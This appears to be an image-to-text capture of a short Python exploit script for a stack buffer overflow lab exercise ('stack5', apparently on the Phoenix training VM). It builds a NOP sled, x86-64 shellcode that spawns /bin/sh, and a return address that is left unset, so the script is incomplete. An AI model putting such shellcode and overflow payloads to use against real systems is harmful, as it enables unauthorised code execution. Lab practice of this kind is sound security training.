 user@phoenix-amd64: ~/exploits
GNU nano 2.7.4 File: stack5
#!/usr/bin/python
import sys
from struct import pack
# Buffer = 136 bytes
shellcode  = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
NOPs = "\x90" * (136 - len(shellcode))
#ret =
payload = NOPs + shellcode + ret
sys.stdout.write(payload)